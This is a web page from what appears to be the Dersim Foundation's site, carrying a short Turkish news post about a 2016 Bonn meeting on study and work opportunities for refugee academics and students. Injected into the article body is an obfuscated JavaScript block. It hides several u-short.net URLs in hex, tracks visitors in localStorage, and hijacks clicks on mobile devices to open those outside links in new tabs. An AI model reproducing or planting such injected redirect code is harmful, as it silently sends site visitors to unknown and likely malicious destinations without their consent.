                    <h1 itemprop="name headline">
                        <span>Mülteci akademisyenler ve eğitim imkanları</span>

						                    </h1>

					
<div class="fy-post-meta">
    <ul>
        <li class="fy-post-meta-author author" itemprop="author">
            <a href="https://dersim-stiftung.de/tr/author/dersim/" rel="author">
				Dersim            </a>
        </li>

		    </ul>

    <time class="fy-hide date published" itemprop="datePublished" datetime="2016-07-25">
		25. Temmuz 2016    </time>

    <time class="fy-hide date updated" itemprop="dateModified" datetime="2016-07-25">
		18. Ağustos 2016    </time>

    <meta content="" itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://dersim-stiftung.de/tr/2016/07/25/muelteci-akademisyenler-ve-egitim-imkanlari/">
</div>


                </div>
            </div>

        </header>
				
<div class="fy-wrap">
	    <div class="fy-border fy-border-wave">
		
<svg class="border" width="2560" height="30" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 30" aria-hidden="true">
    <defs>
        <pattern id="pattern-wave-544576393" x="0" y="0" width="2560" height="30"
                 patternUnits="userSpaceOnUse">
            <path class="shape" d="M0,20v10h960C800,30,480,0,320,0C240,0,120,10,0,20z M1280,20c-120,10-240,10-320,10h1280 c-160,0-480-30-640-30C1520,0,1400,10,1280,20z M2240,30h320V20C2440,30,2320,30,2240,30z"></path>
        </pattern>
    </defs>

    <rect x="0" y="0" width="100%" height="30" fill="url(#pattern-wave-544576393)"></rect>
</svg>
    </div>

            <div class="fy-wrap-centerer fy-centerer fy-centerer-75">

                <div class="fy-flex-container fy-flex-gutter-large">

                    <main id="main"
                          class="fy-main fy-main-gallery fy-flex-column-auto fy-sidebar-inactive">
                        <div id="content" class="fy-anchor"></div>

						
<article id="post-748" class="fy-post fy-post-single fy-post-standard post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-aktueel category-allgemein">

	    <div class="fy-post-content fy-content js-images" itemprop="articleBody">
		<p><a href="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_1.jpg" rel="attachment wp-att-740"><img class="alignnone size-medium wp-image-740" src="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_1-300x169.jpg" alt="Symposium_1" width="300" height="169" srcset="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_1-300x169.jpg 300w, https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_1.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_2.jpg" rel="attachment wp-att-741"><img class="alignnone size-medium wp-image-741" src="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_2-300x169.jpg" alt="Symposium_2" width="300" height="169" srcset="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_2-300x169.jpg 300w, https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_2.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>Dersim Vakfının Bonn Göç araştırmaları ve Kültürarası Enstitüsüyle birlikte mülteci akademisyenler ve öğrencilere Almanya’da öğrenim ve eğitim imkanları hakkında düzenlediği toplantıya 30 aşkın davetli katıldı.<br />
Alman Üniversiteler Vakfı genel müdürü bayan Dipl.pol. Cornelia Kliment’in katıldığı toplantı 23 Haziran 2016 tarihinde Bonn Migrapolis Kültürler merkezinde yapıldı.<br />
Toplantıda ağırlıklı olarak mülteci öğrencilerin ve akademisyenlerin iş, öğrenim bursu ve akademik alanlarda çalışma imkanları üzerine sorulan sorulara cevap verilerek, bu konularda ne tür imkanların bulunduğu anlatıldı.<br />
Vakfımız önümüzdeki dönemde de mülteci öğrenciler ve akademisyenlerin sorunlarının ele alınarak değerlendirildiği bir dizi toplantılar düzenleyecektir.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x56\x45\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x55\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x45\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x52\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x6c\x48\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x46\x68\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x4f\x61\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x67\x76\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x53\x57\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x56\x76\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    </div>

    <footer class="fy-post-footer">

        <div class="fy-flex-container fy-flex-container-center">
            <div class="fy-flex-column-auto fy-flex-column-phone-100">
				            </div>
            <div class="fy-flex-column fy-flex-column-phone-100">
				            </div>
        </div>

    </footer>

	
        <div class="fy-post-navigation js-reveal-container">

            <div class="fy-flex-container fy-flex-container-top fy-flex-gutter-medium">
                <div class="fy-flex-column-auto fy-flex-column-tablet-100">

					
                            <a href="https://dersim-stiftung.de/tr/2016/06/27/dr-hidir-eren-celike-federal-almanya-cumhuriyetinin-liyakat-nisani/" class="fy-nav-post fy-post-prev">

                                <div class="fy-flex-container fy-flex-container-center">

									                                        <div class="fy-flex-column">
                                            <div class="fy-nav-post-image fy-filter js-lazy-parent">
                                                <div class="fy-image fy-image-responsive fy-image-square js-lazy"
                                                     data-src="https://dersim-stiftung.de/wp-content/uploads/2016/06/Dr.-Hidir-Celik_-MP-Hannelore-Kraft-1.jpg"></div>

												<div class="fy-loading">
    <div class="fy-spinner"></div>
</div>                                            </div>
                                        </div>
									
                                    <div class="fy-flex-column-auto">

                                        <div class="fy-nav-post-header">
                                            <h3>
                                                <small>Dr. Hidir Eren Çelik`e Federal Almanya Cumhuriyeti’nin liyakat Nişanı</small>
                                                <span>Previous</span>
                                            </h3>
                                        </div>

                                    </div>

                                </div>

                            </a>

							
                </div>
                <div class="fy-flex-column-auto fy-flex-column-tablet-100">

					
                            <a href="https://dersim-stiftung.de/tr/2016/07/28/doktora-yayin-bursu/" class="fy-nav-post fy-post-next">

                                <div class="fy-flex-container fy-flex-container-center">

                                    <div class="fy-flex-column-auto">

                                        <div class="fy-nav-post-header">
                                            <h3>
                                                <small>Doktora yayın bursu</small>
                                                <span>Next</span>
                                            </h3>
                                        </div>

                                    </div>

									
                                </div>

                            </a>

							
                </div>

            </div>

        </div>

	    <div class="fy-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
        <meta itemprop="url" content="https://dersim-stiftung.de/wp-content/uploads/2016/07/Symposium_1.jpg">
        <meta itemprop="height" content="413">
        <meta itemprop="width" content="233">
    </div>

<div class="fy-hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
	        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-dersimlogo_neu7.jpg">
        </div>
	    <span itemprop="name">Dersim Stiftung</span>
</div></article>

                    </main>

					
                </div>

            </div>

			
</div>
        </div>
    </div>


</div>


<footer id="footer" class="fy-footer">

	        <div class="fy-footer-widgets">
	            <div class="fy-border fy-border-wave">
		
<svg class="border" width="2560" height="30" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 30" aria-hidden="true">
    <defs>
        <pattern id="pattern-wave-1621669340" x="0" y="0" width="2560" height="30"
                 patternUnits="userSpaceOnUse">
            <path class="shape" d="M0,20v10h960C800,30,480,0,320,0C240,0,120,10,0,20z M1280,20c-120,10-240,10-320,10h1280 c-160,0-480-30-640-30C1520,0,1400,10,1280,20z M2240,30h320V20C2440,30,2320,30,2240,30z"></path>
        </pattern>
    </defs>

    <rect x="0" y="0" width="100%" height="30" fill="url(#pattern-wave-1621669340)"></rect>
</svg>
    </div>

            <div class="fy-centerer">

                <div class="fy-flex-container fy-flex-gutter-large js-reveal-container">
					<div class="fy-widget-column fy-flex-column-33 fy-flex-column-tablet-50 fy-flex-column-phone-100"><div id="nav_menu-5" class="fy-widget widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://dersim-stiftung.de/tr/kontakt/">Kontakt</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://dersim-stiftung.de/impressum/">Impressum</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://dersim-stiftung.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://dersim-stiftung.de/spenden/">Spenden</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://dersim-stiftung.de/category/archiv/">Archiv</a></li>
</ul></div></div></div>                </div>

            </div>
        </div>
	
    <div class="fy-footer-area">
		
        <div class="fy-centerer">

            <div class="fy-flex-container fy-flex-container-center">

				                    <div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-tablet-1">

                        <div class="fy-footer-logo">
                            <a href="#top" class="js-reveal">
								                                <img src="https://dersim-stiftung.de/wp-content/uploads/2015/07/logo.png"
                                     width="176.5"
                                     height="145"
                                     alt="Dersim Stiftung">
                            </a>
                        </div>

                    </div>
				
                <div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-tablet-2">

                    <div class="fy-flex-container fy-flex-container-center">

                        <div class="fy-flex-column fy-flex-column-tablet-100">

                            <div class="fy-footer-copyright js-reveal">
								Copyright &copy; 2026 <a
                                        href="https://dersim-stiftung.de/tr/"
                                        title="Stiftung für Akademischen Austausch">Dersim Stiftung</a>.

								All rights reserved.
								                                    <div class="fy-footer-themeby">
										Theme by <a
                                                href="https://forqy.website">FORQY</a>
                                    </div>
								                            </div>

                        </div>

                    </div>

                </div>

                <div class="fy-flex-column-auto fy-flex-column-tablet-100 fy-flex-order-tablet-3">

                    <div class="fy-flex-container fy-flex-container-center">

						                            <div class="fy-flex-column-auto fy-flex-column-tablet-100">
                                <nav class="fy-footer-navigation js-reveal">
									<ul id="navigation_footer" class="fy-navigation-footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://dersim-stiftung.de/tr/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://dersim-stiftung.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://dersim-stiftung.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://dersim-stiftung.de/spenden/">Spenden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://dersim-stiftung.de/category/archiv/">Archiv</a></li>
</ul>                                </nav>
                            </div>
						
                        <div class="fy-flex-column fy-flex-column-tablet-100">
                            <div class="js-reveal">
								                            </div>
                        </div>

                        <div class="fy-flex-column fy-flex-column-tablet-100">
                            <div class="fy-footer-back-to-top js-reveal">
								<a href="#top" class="fy-back-to-top js-back-to-top">
    <span class="fy-icon"><svg class="icon" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
	<polygon class="shape" points="12.5,0.6 7.6,5.5 8.3,6.2 12,2.5 12,24 13,24 13,2.5 16.7,6.2 17.4,5.5"></polygon>
</svg>
</span>
    <span class="fy-hide">Back to Top</span>
</a>                            </div>
                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>

</div>
<div class="fy-background-wrap">
    <div class="fy-background-site">
		    </div>
</div><meta itemprop="accessibilityControl" content="fullKeyboardControl">
<meta itemprop="accessibilityControl" content="fullMouseControl">
<meta itemprop="accessibilityHazard" content="noFlashingHazard">
<meta itemprop="accessibilityHazard" content="noMotionSimulationHazard">
<meta itemprop="accessibilityHazard" content="noSoundHazard">
<meta itemprop="accessibilityAPI" content="ARIA">

<div class="fy-microdata fy-microdata-business fy-hide" itemscope itemtype="https://schema.org/Organization">
    <meta itemprop="name" content="Dersim Stiftung">
    <meta itemprop="description" content="Stiftung für Akademischen Austausch">
    <meta itemprop="image" content="">
</div><div class="pswp js-pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close"
                        title="Close (Esc)">
                    <span class="fy-hide">Close (Esc)</span>
                </button>

                <button class="pswp__button pswp__button--share"
                        title="Share">
                    <span class="fy-hide">Share</span>
                </button>

                <button class="pswp__button pswp__button--fs"
                        title="Toggle Full-screen">
                    <span class="fy-hide">Toggle Full-screen</span>
                </button>

                <button class="pswp__button pswp__button--zoom"
                        title="Zoom In/Out">
                    <span class="fy-hide">Zoom In/Out</span>
                </button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left"
                    title="Previous">
                <span class="fy-hide">Previous</span>
            </button>

            <button class="pswp__button pswp__button--arrow--right"
                    title="Next">
                <span class="fy-hide">Next</span>
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dersim-stiftung.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/pace.js?ver=1.0.2'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/jquery.lazy.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/swiper.js?ver=5.3.0'></script>
<script type='text/javascript'>
            jQuery(document).ready(function () {
                'use strict';

				// Slideshow
                var slideshow = new Swiper('.js-slideshow', {
                    effect: 'slide',
                    loop: true,
                    speed: 300,
                    direction: 'horizontal',
                    threshold: 5,
                    grabCursor: true,
                    keyboard: true,

                    // Slides per View
                    slidesPerView: 1,

					breakpoints: {
                        480: {
                            slidesPerView: 1
                        },
                        1024: {
                            slidesPerView: 2
                        },
                        1280: {
                            slidesPerView: 3
                        }
                    },

                    // Gutter
                    spaceBetween: 2,

                    // Lazy loading
                    preloadImages: false,
                    lazy: {
                        loadPrevNext: true
                    },

                    // Pagination
                    pagination: {
                        el: '.js-slideshow-pagination',
                        type: 'bullets',
                        clickable: true
                    },

                    // Navigation
                    navigation: {
                        nextEl: '.js-slideshow-next',
                        prevEl: '.js-slideshow-prev'
                    },

                    // Accessibility
                    a11y: {
                        prevSlideMessage: 'Previous',
                        nextSlideMessage: 'Next'
                    },
                    
                    // On
                    on: {
                    
                        // Loaded Image
		                lazyImageReady: function () {
		                
		                    // Autoplay
		                    if (!this.autoplay.running) {
		                        this.params.autoplay = {
		                            delay: 10000,
		                            stopOnLast: true,
		                            disableOnInteraction: true
		                        };
		                        this.autoplay.start();
		                    }
		                }
		            }

                });

				// Carousel
                var carousel = new Swiper('.js-carousel', {
                    effect: 'slide',
                    loop: false,
                    speed: 300,
                    direction: 'horizontal',
                    threshold: 5,
                    grabCursor: true,
                    keyboard: false,

					// Gutter
                    spaceBetween: 2,

                    // Slides per View
                    slidesPerView: 1,

                    breakpoints: {
                        480: {
                            slidesPerView: 1
                        },
                        768: {
                            slidesPerView: 2
                        },
                        1024: {
                            slidesPerView: 3
                        },
                        1280: {
                            slidesPerView: 4
                        },
                        1600: {
                            slidesPerView: 5
                        }
                    },

                    // Lazy loading
                    preloadImages: false,
                    lazy: {
                        loadPrevNext: true
                    },

                    // Navigation
                    navigation: {
                        nextEl: '.js-carousel-next',
                        prevEl: '.js-carousel-prev'
                    },

                    // Accessibility
                    a11y: {
                        prevSlideMessage: 'Previous',
                        nextSlideMessage: 'Next'
                    },
                    
                    // On
                    on: {
                    
                        // Loaded Image
		                lazyImageReady: function () {
		                
		                    // Autoplay
		                    if (!this.autoplay.running) {
		                        this.params.autoplay = {
		                            delay: 10000,
		                            stopOnLast: true,
		                            disableOnInteraction: true
		                        };
		                        this.autoplay.start();
		                    }
		                }
		            }
                    
                });
                
            });
        
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/photoswipe.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/photoswipe-ui-default.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/doubletaptogo.js?ver=0.3.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/theme.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/masonry.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/sticky.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/autohide.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/reveal.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/bar.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/navigation.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/lazy.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/images.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/video.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mcgrid = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-grid.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mclist = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-list.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mcmini = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-mini.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mcAjax = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-ajax.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var my_calendar = {"newWindow":"Opens in new tab"};
/* ]]> */
</script>
